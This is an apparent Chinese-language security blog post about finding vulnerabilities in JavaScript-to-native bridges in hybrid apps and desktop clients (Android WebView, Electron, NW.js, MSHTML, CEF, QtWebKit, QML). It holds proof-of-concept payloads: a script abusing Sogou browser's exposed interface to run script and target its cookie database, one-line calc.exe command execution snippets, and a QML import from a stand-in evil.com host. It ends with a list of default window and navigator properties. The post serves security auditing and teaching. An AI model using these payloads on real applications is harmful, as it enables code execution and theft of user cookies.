WEB APP现在逐渐成为一种主流,大部分移动端、客户端都有访问H5页面的需求,为了用户体验,客户端代码和网页就会通过JS来交互。如果没有控制好交互,就会出现一些高风险漏洞

这和挖掘浏览器漏洞很相似,浏览器一般会提供一些高权限的API,而这些API只有特权域才有执行权限,通过寻找特权域的 XSS或者绕过特权域的方式,导致了浏览器的UXSS、RCE、本地文件读取等漏洞。而对于WEB APP也十分相似,一般来说需要导出特殊的对象来看,常见的有window、navigator、external,当然对于APP可能需要利用远程调试来完成这些工作,这样更为方便一些
for(w in window){ document.write(w + "<br/>"); }
android
首先android来说可以逆向一波,直接搜索addJavaScriptInterface,看看客户端都暴露了哪一些对象给我们的页面。这样可以直接去查找源码,构造可执行的payload,这无疑是最方便稳妥的办法,但很多APP上线之后会进行安全加固,这种方法也就不可行了。十分典型的漏洞就是,WooYun-2016-186856 搜狗浏览器直接暴露了两个方法,导致可以跨域

可以看到创建了sogoumse_interface对象,而这个对象中有一个方法createTab可以利用创建新标签页,excuteScript方法可以利用来执行JS

于是思路就出现了,利用该对象打开一个标签,并且执行JS
<script> function excuteScriptInClosure(a,b,c){ alert(b); } sogoumse_interface.createTab("ext","{"url":"http://**.**.**.**","active":true}",""); setTimeout("foo()",3000); function foo(){ for (var i=0;i<=10;i++){ sogoumse_interface.excuteScript(i+"","ext","{"code":"","file":"/data/data/sogou.mobile.explorer/databases/webviewCookiesChromium.db"}","alert(document.domain)"); }; } </script>
当然也可以进行远程调试,在控制台看看到底有哪一些方法,很多APP在上线前不会关闭远程调试。对于关闭远程调试的情况,我们可以通过chrome来进行调试。如果关闭了远程调试和加固了,也没有关系,对于移动端的话可以通过各类活动的H5页面的源码来搜寻可利用的函数,比如我们公司的H5页面,直接在一些需要与客户端通讯的H5页面中暴露了一些方法,我们可以根据JS代码,构造出Payload

当然对于大部分的移动端应用,这类问题其实并不严重,因为他们可能只存在于中间人攻击的利用场景或者需要攻击者有一个公共H5的存储XSS漏洞,但是对于IM、浏览器类的APP,这类问题就尤为严重了,需要对代码进行严格的审计
windows客户端
对于windows客户端,分成几个MSHTML、Electron、nwjs、CEF、QtWebKit
首先是 Electron 和 Nwjs。这两个框架的 JavaScript 代码几乎拥有和 C++ 代码同等的权限,可以直接用一行代码来执行命令
require('child_process').execSync('c:\windows\system32\calc.exe')
MSHTML的话利用com组建
(new ActiveXObject('WScript.Shell')).Run('calc.exe');
而未正确配置的 CEF 和 QtWebKit,往往也可以造成任意代码执行
window.open('file://c:/windows/system32/calc.exe')
对于我们公司的QtWebKit,他是打开了web_security的,这种情况我没有办法直接使用window.open方法,所以我根据大佬博客,查看了我们客户端自带的flash,这就像你下载浏览器的时候它会自带一个flash,根据自带flash的版本,搜寻flash的漏洞来实现RCE。很遗憾是,我们并不支持flash,所以无法通过客户端中绑定的flash漏洞来RCE。通过深入的了解我还发现了QML,这是QT可以利用的另一点,如果你能控制 qml,相当于DLL劫持。因为他具有很高的权限。官方给出了三种十分危险的情况
Using import to import QML or JavaScript you do not control. BAD Using Loader to import QML you do not control. BAD Using XMLHttpRequest to load data you do not control and executing it. BAD
在qml中执行js
import QtQuick 1.0 import "http://evil.com/evil.js" as Evil Component { onLoaded: Evil.doEvil() }
利用点在于如果QML中我们可以控制导入QML或者JS,或者用xmlhttp来获取需要执行的参数时,我们可以攻击客户端,因为qml具有本地文件的读取权限,结合c++提供的特定对象甚至可以RCE。当我发现这个的时候,我搜寻了公司客户端代码中所有的QML文件,幸运的是我没有发现导入第三方JS的情况,也没有其他不可控的因素。但是这个问题是存在的,因为我在其他地方发现了这种不规范的代码
qtwebkit
当然QT也有定制化的攻击手法,这不同于QML,而是Webkit的问题,两者的差别比较大。QT通过addToJavaScriptWindowObject来赋予JS访问C++对象的权限,所以如果我们能够查看源码,可以直接搜索这个函数寻找可利用的点。当然如果不行也没关系,按照定制化的思路,我们可以查看是否有特殊的方法提供给我们使用。如果你找不出来,我将在下面提供QT最基本的方法,当你排除以下方法的时候,你可以快速找出开发者自己定义的方法
window
speechSynthesis
caches
stop
open
alert
confirm
prompt
print
requestAnimationFrame
cancelAnimationFrame
requestIdleCallback
cancelIdleCallback
captureEvents
releaseEvents
getComputedStyle
matchMedia
moveTo
moveBy
resizeTo
resizeBy
getSelection
find
getMatchedCSSRules
webkitRequestAnimationFrame
webkitCancelAnimationFrame
webkitCancelRequestAnimationFrame
btoa
atob
setTimeout
clearTimeout
localStorage
sessionStorage
webkitStorageInfo
setInterval
clearInterval
createImageBitmap
scroll
scrollTo
indexedDB
scrollBy
webkitIndexedDB
ondeviceorientationabsolute
ondeviceorientation
fetch
ondevicemotion
webkitRequestFileSystem
crypto
postMessage
blur
webkitResolveLocalFileSystemURL
focus
openDatabase
close
console
onpointerup
onpointerover
onpointerout
onpointermove
onpointerleave
onpointerenter
onpointerdown
onpointercancel
customElements
onauxclick
performance
onunload
onunhandledrejection
onstorage
onrejectionhandled
onpopstate
onpageshow
onpagehide
ononline
onoffline
onmessage
onlanguagechange
onhashchange
onbeforeunload
onwaiting
onvolumechange
ontoggle
ontimeupdate
onsuspend
onsubmit
onstalled
onshow
onselect
onseeking
onseeked
onscroll
onresize
onreset
onratechange
onprogress
onplaying
onplay
onpause
onmousewheel
onmouseup
onmouseover
onmouseout
onmousemove
onmouseleave
onmouseenter
onmousedown
onloadstart
onloadedmetadata
onloadeddata
onload
onkeyup
onkeypress
onkeydown
oninvalid
oninput
onfocus
onerror
onended
onemptied
ondurationchange
ondrop
ondragstart
ondragover
ondragleave
ondragenter
ondragend
ondrag
ondblclick
oncuechange
oncontextmenu
onclose
onclick
onchange
oncanplaythrough
oncanplay
oncancel
onblur
onabort
isSecureContext
onwheel
onwebkittransitionend
onwebkitanimationstart
onwebkitanimationiteration
onwebkitanimationend
ontransitionend
onsearch
onanimationstart
onanimationiteration
onanimationend
styleMedia
defaultstatus
defaultStatus
screenTop
screenLeft
clientInformation
devicePixelRatio
outerHeight
outerWidth
screenY
screenX
pageYOffset
scrollY
pageXOffset
scrollX
innerHeight
innerWidth
screen
external
applicationCache
navigator
frameElement
parent
opener
top
length
frames
closed
status
toolbar
statusbar
scrollbars
personalbar
menubar
locationbar
history
location
name
self
window
document 1
navigator
vendorSub
productSub
vendor
maxTouchPoints
hardwareConcurrency
appCodeName
appName
appVersion
platform
product
userAgent
language
languages
onLine
cookieEnabled
doNotTrack
geolocation
mediaDevices
plugins
mimeTypes
webkitTemporaryStorage
webkitPersistentStorage
serviceWorker
getBattery
sendBeacon
requestMediaKeySystemAccess
getGamepads
webkitGetUserMedia
javaEnabled
vibrate
requestMIDIAccess
credentials
storage
permissions
presentation
getUserMedia
registerProtocolHandler
unregisterProtocolHandler
如果错误,欢迎指正,参考大佬博文:https://blog.zsxsoft.com/post/32